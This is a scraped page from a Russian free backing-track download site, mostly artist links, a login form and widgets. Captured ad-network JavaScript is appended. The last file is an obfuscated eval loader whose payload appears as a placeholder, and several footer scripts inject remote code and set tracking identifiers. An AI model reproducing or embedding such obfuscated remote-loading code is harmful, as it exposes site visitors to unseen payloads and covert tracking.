Crew</a><a href="/ispolniteli/1155/justin_bieber.html" class="letter_isps">Justin Bieber</a><a href="/ispolniteli/28941/justin_bieber_feat_don_toliver.html" class="letter_isps">Justin Bieber feat. Don Toliver </a><a href="/ispolniteli/23845/justin_bieber_ft_mariah_carey.html" class="letter_isps">Justin Bieber ft. Mariah Carey</a><a href="/ispolniteli/18315/justin_bieber_i_chris_brown.html" class="letter_isps">Justin Bieber и Chris Brown</a><a href="/ispolniteli/5901/justin_bieber_i_mariah_carey.html" class="letter_isps">Justin Bieber и Mariah Carey</a><a href="/ispolniteli/15273/justin_bieber_i_sean_kingston.html" class="letter_isps">Justin Bieber и Sean Kingston</a><a href="/ispolniteli/26973/justin_moore.html" class="letter_isps">Justin Moore</a><a href="/ispolniteli/358/justin_timberlake.html" class="letter_isps">Justin Timberlake</a><a href="/ispolniteli/7449/justin_timberlake_i_jay-z.html" class="letter_isps">Justin Timberlake и Jay-Z</a><a href="/ispolniteli/17175/justin_timberlake_i_madonna.html" class="letter_isps">Justin Timberlake и Madonna</a><a href="/ispolniteli/23544/justs.html" class="letter_isps">Justs</a><a href="/ispolniteli/28079/justin_guarini.html" class="letter_isps">Justіn Guarіnі </a><a href="/ispolniteli/26498/justin_vieber.html" class="letter_isps">Justіn Віeber</a><a href="/ispolniteli/27497/justin_vieber__vennu_vlanco.html" class="letter_isps">Justіn Віeber & Вennу Вlancо </a><a href="/ispolniteli/25716/juice_wrld.html" class="letter_isps">Juіce WRLD </a><a href="/ispolniteli/27210/juice_wrld__marshmello.html" class="letter_isps">Juіce WRLD & Marshmellо </a><a href="/ispolniteli/28213/jimmu_james__vagabonds.html" class="letter_isps">Jіmmу James & Vagabоnds</a><a href="/ispolniteli/27475/jireh.html" class="letter_isps">Jіreh </a><a href="/ispolniteli/26211/jodi_venson_susan_eagan_leslie_french_judu_ku.html" class="letter_isps">Jоdі Вensоn, Susan Eagan, Leslіe French, Judу Ku...</a><a href="/ispolniteli/26430/jodu_watleu.html" class="letter_isps">Jоdу Watleу </a><a href="/ispolniteli/27187/joe_cocker__jennifer_warnes.html" class="letter_isps">Jоe Cоcker & Jennіfer Warnes </a><a href="/ispolniteli/25963/joe_stone__monn.html" class="letter_isps">Jоe Stоne & Mоnn </a><a href="/ispolniteli/25820/joe_vonamassa.html" class="letter_isps">Jоe Воnamassa </a><a href="/ispolniteli/27534/joel_corru__mnek.html" class="letter_isps">Jоel Cоrrу & MNEK </a><a href="/ispolniteli/28118/joel_corru_raye_david_guetta.html" class="letter_isps">Jоel Cоrrу, RAYE, Davіd Guetta </a><a href="/ispolniteli/28066/john_mauer.html" class="letter_isps">Jоhn Maуer </a><a href="/ispolniteli/26067/john_mauer_feat_katu_perru.html" class="letter_isps">Jоhn Maуer feat. Katу Perrу </a><a href="/ispolniteli/27030/johnnu_halludau.html" class="letter_isps">Jоhnnу Hallуdaу </a><a href="/ispolniteli/27974/johnnu_maestro.html" class="letter_isps">Jоhnnу Maestrо </a><a href="/ispolniteli/27749/johnnu_nash.html" class="letter_isps">Jоhnnу Nash </a><a href="/ispolniteli/27118/johnubou.html" class="letter_isps">Jоhnуbоу </a><a href="/ispolniteli/27376/jonas_vlue_ft_jp_cooper.html" class="letter_isps">Jоnas Вlue ft. JP Cооper </a><a href="/ispolniteli/25890/jonas_vrothers.html" class="letter_isps">Jоnas Вrоthers </a><a href="/ispolniteli/27082/jonas_vrothers_feat_karol_g.html" class="letter_isps">Jоnas Вrоthers feat. KARОL G</a><a href="/ispolniteli/27296/jonas_vue_max.html" class="letter_isps">Jоnas Вue, Max </a><a href="/ispolniteli/26020/jonatan_cerrada.html" class="letter_isps">Jоnatan Cerrada </a><a href="/ispolniteli/25955/jonatha_vrooke.html" class="letter_isps">Jоnatha Вrооke </a><a href="/ispolniteli/26911/jonathan_davis.html" class="letter_isps">Jоnathan Davіs </a><a href="/ispolniteli/28063/jonathan_mcreunolds.html" class="letter_isps">Jоnathan McReуnоlds </a><a href="/ispolniteli/27923/joni_karapetuan.html" class="letter_isps">Jоnі Karapetуan </a><a href="/ispolniteli/26228/jonu.html" class="letter_isps">Jоnу </a><a href="/ispolniteli/27915/jorrgus.html" class="letter_isps">Jоrrgus</a><a href="/ispolniteli/26547/jos_feliciano.html" class="letter_isps">Jоs&#233; Felіcіanо</a><a href="/ispolniteli/27157/joseph_altuhov.html" class="letter_isps">Jоseph Altuhоv </a><a href="/ispolniteli/26032/journeu.html" class="letter_isps">Jоurneу </a><a href="/ispolniteli/26015/jou.html" class="letter_isps">Jоу </a><a href="/ispolniteli/26325/jou_peters.html" class="letter_isps">Jоу Peters</a><a href="/ispolniteli/28294/jouner_lucas__lil_tjau.html" class="letter_isps">Jоуner Lucas & Lіl Tjaу </a>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/61?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
<div style="margin:7px 0 7px 0;">
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>
	<div style="width: 100%">
		<div class="adv_td" style="margin: 0 0 10px 5px">
				<!-- VK Widget -->
				<div id="vk_groups"></div>
				<script type="text/javascript">
				VK.Widgets.Group("vk_groups", {mode: 0, width: "258", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 104316485);
				</script>
		</div>
		<div class="adv_td">
				<!-- Put this script tag to the <head> of your page -->
				<script type="text/javascript">
				  VK.init({apiId: 4209976, onlyWidgets: true});
				</script>
				<!-- Put this div tag to the place, where the Comments block will be -->
				<div id="vk_comments"></div>
				<script type="text/javascript">
				var vkWidth = 460;
				if ($(window).width() < 460) vkWidth = $(window).width()-10;
				VK.Widgets.Comments("vk_comments", {limit: 10, width: vkWidth, attach: false});
				</script>
		</div>
	</div>
	</div></div>
		</div>
				<div class="right-bar">
			<div class="right_block">

						   
										<div id="temp_list">
										</div>
					<div class="login-form">
										<form method="post">
						<table border="0" cellpadding="2" cellspacing="0" width="100%">
							<tr>
								<td><input type="text" name="login" id="login" value="Логин" class="u_a_input" onclick="document.getElementById('login').value='';"></td>
							</tr>
							<tr>
								<td><input type="password" name="password" id="password" value="Пароль" class="u_a_input" onclick="document.getElementById('password').value='';"></td>
							</tr>
							<tr>
								<td><input type="submit" name="auth" class="u_a_submit" value="Войти"></td>
							</tr>
							<tr>
								<td height="5"></td>
							</tr>
							<tr>
								<td><a href="/registration.html">Регистрация</a></td>
							</tr>
							<tr>
								<td><a href="/passremind.html">Забыли пароль?</a></td>
							</tr>
						</table>
					</form>
					</div>
					<div class="rbsep"></div>
										<div class="login-row1">
					    						<a href="/ispolniteli/11/detskie_pesni.html" class="r_menu_link_big"><img src="/styles/detskie_minusovki.gif" class="r_menu_img"> Детские минусовки</a>
					<a href="/ispolniteli/23/iz_kinofilmov.html" class="r_menu_link_big"><img src="/styles/minusovki_iz_filmov.gif" class="r_menu_img"> Минусовки из фильмов</a>
					<a href="/ispolniteli/3397/narodnie_russkie.html" class="r_menu_link_big"><img src="/styles/russkie_narodnie.gif" class="r_menu_img"> Русские народные</a>
					<a href="/genres.html" class="r_menu_link_big"><img src="/styles/minusovki_po_janram.gif" class="r_menu_img"> Минусовки по жанрам</a>
					<a href="/popular.html" class="r_menu_link_big"><img src="/styles/populyarnie_minusovki.gif" class="r_menu_img"> Популярные минусовки</a>
					<a href="/lists/muzika_na_telefon.html" class="r_menu_link_big"><img src="/styles/muzika_na_telefon.gif" class="r_menu_img"> Музыка на телефон</a>
					<a href="/pesni/" class="r_menu_link_big"><img src="/styles/pesni.gif" class="r_menu_img"> Скачать песни бесплатно</a>
					<a href="/all_minus.html" class="r_menu_link_big"><img src="/styles/minus.gif" class="r_menu_img"> Все минусовки</a>
					</div>
					<div class="rbsep"></div>
					<div class="login-row2">
					     <a href="https://googledino.com/ru" class="r_menu_link_big" title="Играть онлайн"> Динозаврик Гугл</a>
					<a href="/clip/" class="r_menu_link_big"><img src="/styles/clip.gif" class="r_menu_img"> Смотреть клипы песен</a>
					<a href="/karaoke/" class="r_menu_link_big"><img src="/styles/karaoke.gif" class="r_menu_img"> Караоке онлайн</a>
					<a href="/text/" class="r_menu_link_big"><img src="/styles/text.gif" class="r_menu_img"> Тексты песен</a>
					
					
					<br>
				
				
					<div style="margin: 3px 0 0 -3px;">

</div>
				
					</div>
					<div class="clear"></div>
                					
<!-- backingtrackx-300x600 -->

                    					

								</div>
		</div>
		</div>
</div>
</div>

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="2">
<div class="footer">
Здесь можно скачать минусовки песен бесплатно и без регистрации<br>
Электропочта: mp3minusovki[dog]gmail.com<br>
© 2013-2026 <a href="https://backingtrackx.com">BackingTrackx.com</a>

<script type='text/javascript' data-cfasync='false'>
 let e2fa5f8b2f_cnt = 0;
 let e2fa5f8b2f_interval = setInterval(function(){
  if (typeof e2fa5f8b2f_country !== 'undefined') {
   clearInterval(e2fa5f8b2f_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('e2fa5f8b2f_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e2fa5f8b2f_domain + '/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e2fa5f8b2f_cnt += 1;
   if (e2fa5f8b2f_cnt >= 60) {
    clearInterval(e2fa5f8b2f_interval);
   }
  }
 }, 500);
</script>
<div class="languages"><img src="/styles/eng.gif"> <a href="https://backingtracks.co">English</a> &nbsp; <img src="/styles/ru.gif"> Русский</div>
<div style="display:none;">
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='2' height='2'>")
//--></script>
    <script>document.write('<script src="' + 'https://s.basicconfig.com/channel/129?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>
            <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48734396 = new Ya.Metrika({ id:48734396, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48734396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
        

</div>


</div>
</td>
</tr>
</table>



<script type="text/javascript">
  window.___gcfg = {lang: 'ru'};
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
    <script type="text/javascript">
        $(document).ready(function() {
            if (device.windows() && !device.mobile() && !device.windowsPhone()) $('.ubar').css('display', 'block');
        });
    </script>
 
 <script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/wm42ftkeo6rg501z.js"> </script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/animal/island.js?29079&u=null&a=0.10410713476497535
body_size: 10398
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=17684156346927498176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMjQ4NzAxXzIzLjAxMDM5NV8xM18xNzY4NDE1NjM0NjkyNzQ5ODE3Nl8yMF8xOC4yMjUuNS4xNTheOGY0MDFmNDNlMDVmNjYyYThjZDBlZDhjY2ViMWE1ZmJeMjEuMS4xNC4yMDI2','//cs10.ztdog.com/content/61403/3343318.jpg','Слушать музыку','Скачать музыку',' ','//cs10.ztdog.com/content/61403/3343318.gif','0','//cs10.ztdog.com/content/61403/3343318_2.jpg']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17684156346927498176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 1507
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"lkXDcCYAv",7,7,59))